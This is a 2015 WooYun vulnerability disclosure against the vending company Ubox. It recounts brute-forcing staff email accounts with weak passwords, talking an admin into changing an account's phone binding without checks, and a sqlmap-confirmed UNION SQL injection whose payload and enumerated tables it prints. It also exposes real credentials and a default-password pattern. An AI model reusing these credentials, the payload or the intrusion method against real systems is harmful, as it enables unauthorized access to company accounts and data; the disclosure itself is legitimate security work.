漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-098390

漏洞标题:友宝账户体系及人员管理缺陷(影响大量内部员工帐号安全)

相关厂商:友宝在线

漏洞作者: s0mun5

提交时间:2015-02-26 11:52

修复时间:2015-04-13 16:58

公开时间:2015-04-13 16:58

漏洞类型:账户体系控制不严

危害等级:高

自评Rank:20

漏洞状态:厂商已经确认

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-02-26: 细节已通知厂商并且等待厂商处理中

2015-02-27: 厂商已经确认,细节仅向厂商公开

2015-03-09: 细节向核心白帽子及相关领域专家公开

2015-03-19: 细节向普通白帽子公开

2015-03-29: 细节向实习白帽子公开

2015-04-13: 细节向公众公开

简要描述:



最近发现ubox的管理系统做了一个sso,并且加了动态短信验证码,技术措施确实是做的不错了,可是人员意识呢?

详细说明:

找个地方收集内部人员账号。



发现内部bbs

http://bbs.ubox.cn/index.php

所有页面都是登陆后可用,但是这里有一个信息

hebensheng 猜了几次后猜对了 2014@ubox

把198个用户的用户名脱下来

构建一个字典

然后对邮箱密码进行爆破

有登陆成功的 然后从邮箱企业通讯录中继续提取用户名爆破

最终弱口令列表如下

漏洞证明:



从内部邮件看来 密码规则存在很大的问题

hi all

元旦后已经重新要求使用故障后台,一个月快过去了,下表统计的是2015年1月1-25日故障后台数据,请了解,如登录遇到问题,请联系我

故障后台http://gz.uboxol.com

用户名:姓名全拼(邮箱登录名) 例:周济坚 zhoujijian

初始密码:姓名字母@2015 zjj@2015

从2月1号开始,正式纳入绩效考核,大区每月1号汇总数据给分公司老总考核。出货日志:http://open.uboxol.com/datas/listvm

销售报表:http://open.uboxol.com/datas/dailyreport

月报:http://open.uboxol.com/datas/monthlybill

试用账号用户名:ubox3,密码 ubox2015 (在微信中点开链接时登录试用,该账号包含北京理工大学19台售货机数据)



管理人员的安全意识也不是很高





https://secure.ubox.cn/ubox-sso/ sso登陆系统

找了一个从来没登陆过的邮箱登陆,然后给管理员发了封邮件,马上就给我改了,没有进行任何验证。

然后就登陆成功了

虽然这个账号权限不高 但是证明了手机号是可以改的

弱口令中有几个是运维或者高层的 相信他们的权限不会很低

附送一个注入

账号:shanghty 密码:shty@2014

地址:http://rs.uboxol.com/ubox-rs/login!login.action

打开网址输入账号密码就可以了

http://rs.uboxol.com/ubox-rs/node!list.action?innerCode=491 存在注入sqlmap identified the following injection points with a total of 58 HTTP(s) requests:

---

Place: GET

Parameter: innerCode

Type: UNION query

Title: Generic UNION query (NULL) - 1 to 10 columns

Payload: innerCode=491' UNION ALL SELECT NULL, NULL, NULL, CHR(58)||CHR(107)||CHR(103)||CHR(98)||CHR(58)||CHR(110)||CHR(106)||CHR(107)||CHR(116)||CHR(72)||CHR(107)||CHR(104)||CHR(69)||CHR(65)||CHR(119)||CHR(58)||CHR(109)||CHR(115)||CHR(108)||CHR(58), NULL, NULL, NULL FROM DUAL-- AND 'PNEf'='PNEf

---

Database: CMS_MASTER

[23 tables]

+----------------------------+

| AC_AMT_ORG |

| MT_AREA |

| MT_BRUSH_CUPBOARD_LOG |

| MT_BRUSH_CUPBOARD_LOG_OLD |

| MT_BRUSH_LOG |

| MT_BRUSH_VENDOUT_LOG |

| MT_BRUSH_VENDOUT_LOG_OLD |

| MT_COOP_MDSE_PRICE |

| MT_MDSE_SALE_LOG |

| MT_MDSE_SALE_LOG_NEW |

| MT_MDSE_SALE_LOG_REPORT |

| MT_MERCHANDISE |

| MT_NODE |

| MT_NODE_COOPERATOR |

| MT_ORG_NODE |

| MT_PROV |

| MT_VEND_TYPE |

| MT_VM |

| MV_SALE_LOG_YESTODAY |

| ST_SP_EXEC_LOG |

| UBOX_DATA_DIC |

| UBOX_DATA_DICCATE |

| UBOX_TOPO |

+----------------------------+

Database: CMS_RECONCILIATION

[31 tables]

+----------------------------+

| MT_BRUSH_LOG_TMP |

| MT_COOP_COMP_RELA |

| MT_DEF_ORG |

| MT_DEF_ORG_NODE |

| MT_MDSE_SALE_LOG_TMP |

| PARTNER_FUNCTION |

| PARTNER_LINKMAN |

| PARTNER_LOG |

| PARTNER_ROLE |

| PARTNER_ROLE_FUNCTION |

| PARTNER_USER_ROLE |

| REPORT_AUXILIARY_SALE_SEQ |

| REPORT_AUXILIARY_VCARD_SEQ |

| REPORT_BRUSH_DETAIL |

| REPORT_BRUSH_DETAIL_TMP |

| REPORT_MDSE_SALE_LOG |

| REPORT_MDSE_SALE_LOG_1 |

| REPORT_MDSE_SALE_LOG_BAK |

| REPORT_MDSE_SALE_LOG_TMP |

| REPORT_MDSE_SALE_LOG_VCARD |

| T_201301 |

| T_201302 |

| T_201303 |

| T_201304 |

| T_201305 |

| T_201306 |

| T_201307 |

| T_201308 |

| T_201309 |

| T_201310 |

| T_201311 |

+----------------------------+

修复方案:

强制修复弱口令,离职人员账号删除。

版权声明:转载请注明来源 s0mun5@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:15

确认时间:2015-02-27 19:14

厂商回复:

感谢,我们将尽快修复。

最新状态:

暂无